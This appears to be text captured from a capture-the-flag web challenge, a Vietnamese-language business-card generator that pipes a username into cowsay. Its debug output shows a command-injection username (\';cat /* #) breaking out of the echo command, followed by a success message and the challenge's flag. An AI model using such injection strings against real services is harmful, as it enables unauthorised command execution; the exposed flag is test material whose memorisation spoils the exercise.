 Enter your username here
Chọn level: Easy
Chọn kiểu bizcard nhé:
eyes
turtle
dragon
figlet
toilet
inception
tenet
random
Generate for free!
_________
[DEBUG] Level: 2
[DEBUG] Username: \';cat /* #
[DEBUG] Username Length: 10
[DEBUG] Command: echo 'Hello \';cat /* #' | cowsay -f turtle -n
Hello \
🥷: You are master of Command Injection now! CBJS{b38e625204bd8d09089d3eacc3a9c862}